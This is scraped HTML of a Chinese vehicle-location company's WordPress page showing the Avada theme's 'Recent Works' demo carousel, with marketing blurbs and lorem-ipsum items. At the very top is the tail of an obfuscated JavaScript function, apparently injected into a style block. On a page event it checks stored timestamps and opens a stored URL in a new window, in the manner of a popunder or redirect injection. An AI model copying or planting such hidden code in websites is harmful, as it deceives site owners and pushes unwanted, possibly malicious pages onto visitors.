_0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!--商桥代码-->
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?fb0fc9421af3449515204aa9403bca19"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
    <!--商桥代码-->
	<!--百度ocpc统计代码-->
<script type="text/javascript">
        window._agl = window._agl || [];
        (function () {
            _agl.push(
                ['production', '_f7L2XwGXjyszb4d1e2oxPybgD']
            );
            (function () {
                var agl = document.createElement('script');
                agl.type = 'text/javascript';
                agl.async = true;
                agl.src = 'https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(agl, s);
            })();
        })();
    </script>

    <!--百度ocpc统计代码-->

		<!--360统计代码-->
	<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",324136,false);
</script>
</head>

<body class="page-template page-template-100-width page-template-100-width-php page page-id-3745 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-not-responsive avada-footer-fx-none fusion-search-form-classic">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wanwaytech.com/" >

						<!-- standard logo -->
			<img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png" srcset="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png 1x" width="127" height="32" alt="万位数字 logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-%e6%88%91%e7%9a%84%e8%8f%9c%e5%8d%95" class="fusion-menu"><li role="menuitem"  id="menu-item-453"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-453 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-302"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.wanwaytech.com/xiaofei/" class="fusion-bar-highlight"><span>消费级产品服务</span></a></li><li role="menuitem"  id="menu-item-96"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/qiye/" class="fusion-bar-highlight"><span>企业级产品服务</span></a></li></ul></li><li role="menuitem"  id="menu-item-454"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/solution/" class="fusion-bar-highlight"><span class="menu-text">解决方案</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/solution-sharingtrips/" class="fusion-bar-highlight"><span>共享出行</span></a></li><li role="menuitem"  id="menu-item-12348"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12348 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12487/" class="fusion-bar-highlight"><span>电子工牌</span></a></li><li role="menuitem"  id="menu-item-12349"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12349 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12199/" class="fusion-bar-highlight"><span>ADAS</span></a></li><li role="menuitem"  id="menu-item-12480"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12480 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12463/" class="fusion-bar-highlight"><span>车队管理</span></a></li><li role="menuitem"  id="menu-item-12694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/zhhw/" class="fusion-bar-highlight"><span>智慧环卫</span></a></li><li role="menuitem"  id="menu-item-12742"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/znzz/" class="fusion-bar-highlight"><span>智能载重</span></a></li><li role="menuitem"  id="menu-item-12849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/wlxhk/" class="fusion-bar-highlight"><span>智慧物流</span></a></li><li role="menuitem"  id="menu-item-12889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/jtaq/" class="fusion-bar-highlight"><span>交通安全管理</span></a></li></ul></li><li role="menuitem"  id="menu-item-451"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"  ><a  href="https://www.wanwaytech.com/servicesupport/" class="fusion-bar-highlight"><span class="menu-text">服务支持</span></a></li><li role="menuitem"  id="menu-item-452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"  ><a  href="https://www.wanwaytech.com/about/" class="fusion-bar-highlight"><span class="menu-text">关于万位</span></a></li><li role="menuitem"  id="menu-item-1341"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.wanwaytech.com/jm2" class="fusion-bar-highlight"><span class="menu-text">电动车专题页</span></a></li><li role="menuitem"  id="menu-item-13660"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660"  ><a  href="https://www.wanwaytech.net/" class="fusion-bar-highlight"><span class="menu-text">English</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-%e6%88%91%e7%9a%84%e8%8f%9c%e5%8d%95-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-453 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.wanwaytech.com/xiaofei/" class="fusion-bar-highlight"><span>消费级产品服务</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/qiye/" class="fusion-bar-highlight"><span>企业级产品服务</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/solution/" class="fusion-bar-highlight"><span class="menu-text">解决方案</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/solution-sharingtrips/" class="fusion-bar-highlight"><span>共享出行</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12348 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12487/" class="fusion-bar-highlight"><span>电子工牌</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12349 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12199/" class="fusion-bar-highlight"><span>ADAS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12480 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12463/" class="fusion-bar-highlight"><span>车队管理</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/zhhw/" class="fusion-bar-highlight"><span>智慧环卫</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/znzz/" class="fusion-bar-highlight"><span>智能载重</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/wlxhk/" class="fusion-bar-highlight"><span>智慧物流</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/jtaq/" class="fusion-bar-highlight"><span>交通安全管理</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"  ><a  href="https://www.wanwaytech.com/servicesupport/" class="fusion-bar-highlight"><span class="menu-text">服务支持</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"  ><a  href="https://www.wanwaytech.com/about/" class="fusion-bar-highlight"><span class="menu-text">关于万位</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.wanwaytech.com/jm2" class="fusion-bar-highlight"><span class="menu-text">电动车专题页</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660"  ><a  href="https://www.wanwaytech.net/" class="fusion-bar-highlight"><span class="menu-text">English</span></a></li></ul></div>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="切换手机菜单"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
							
		        						<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">
			
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275363554'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1275363554' type='text/javascript'%3E%3C/script%3E"));</script>
<section id="content" class="full-width">
					<div id="post-3745" class="post-3745 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			Recent Work		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2013-05-24T20:59:46+08:00		</span>
	
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:30px;padding-bottom:40px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eaeaea;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h1 style="margin-top: 0px;">Recent Works Shortcode</h1>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px; margin-top: -15px; text-align: left;">Avada includes 3 different styles of recent work shortcodes that allow you to display your portfolio posts on any page you wish. Use a carousel, grid, or grid with excerpts. All styles can specify a certain category and number of posts. Both the grid and grid with excerpts can also use 1-6 columns and show filters.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:60px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-carousel fusion-portfolio-paging-none recent-works-carousel portfolio-carousel fusion-portfolio-rollover" data-id="-rw-1"><div class="fusion-carousel fusion-portfolio-carousel-fixed" data-autoplay="no" data-columns="3" data-itemmargin="12" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:33+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="295" data-origwidth="460px" style="height:295px;width:460px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/5555555/">
						在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/5555555/" aria-label="在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:12+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="295" data-origwidth="460px" style="height:295px;width:460px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/3333/">
						一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/3333/" aria-label="一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:12+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="295" data-origwidth="460px" style="height:295px;width:460px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/58/">
						我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/58/" aria-label="我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:44+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="295" data-origwidth="460px" style="height:295px;width:460px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/51/">我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/51/">
						我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/51/" aria-label="我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Donec Ore Turis Eget		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T17:00:15+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="460" height="295" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_1.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" decoding="async" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/donec-ornare-turpis-eget/">Donec Ore Turis Eget</a>
			
														
																	
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://vimeo.com/8245346" data-id="11732" data-rel="iLightbox[gallery-rw-1]" data-title="portfolio_1" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/donec-ornare-turpis-eget/">
						Donec Ore Turis Eget					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat-5/" rel="tag">Cat 5</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/donec-ornare-turpis-eget/" aria-label="Donec Ore Turis Eget"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Mauris Fringilla Voluts		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:54:02+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="460" height="295" src="https://www.wanwaytech.com/wp-content/uploads/2013/10/portfolio_6.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/mauris-fringilla-voluts/">Mauris Fringilla Voluts</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2013/10/portfolio_6.jpg" data-id="11727" data-rel="iLightbox[gallery-rw-1]" data-title="portfolio_6" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/mauris-fringilla-voluts/">
						Mauris Fringilla Voluts					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat3/" rel="tag">Cat 3</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/mauris-fringilla-voluts/" aria-label="Mauris Fringilla Voluts"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Proin Sodales Quam		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:53:51+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="460" height="295" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_2.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/proin-sodales-quam/">Proin Sodales Quam</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_2.jpg" data-id="11730" data-rel="iLightbox[gallery-rw-1]" data-title="portfolio_2" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/proin-sodales-quam/">
						Proin Sodales Quam					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat3/" rel="tag">Cat 3</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat4/" rel="tag">Cat 4</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/proin-sodales-quam/" aria-label="Proin Sodales Quam"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Nam Viverra Euismod		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:53:09+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="460" height="295" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_3.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/nam-viverra-euismod/">Nam Viverra Euismod</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_3.jpg" data-id="11731" data-rel="iLightbox[gallery-rw-1]" data-title="portfolio_3" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/nam-viverra-euismod/">
						Nam Viverra Euismod					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/nam-viverra-euismod/" aria-label="Nam Viverra Euismod"></a>
	</div>
</div>

	
</div>
</div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eaeaea;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px; text-align: left;"><span style="color: #333333;"><strong>Recent Work Carousel</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px; text-align: left;">The Carousel is one of the layouts included with the Recent Works shortcode. This layout is a simple way to showcase your portfolio. Determine which categories will be included or excluded. Set various settings such as fixed or auto for the picture size, how many posts to display, and the animation type, direction and speed. You can also use this shortcode with our columns shortcode.</p>
</div><div class="fusion-clearfix"></div>

					</div>
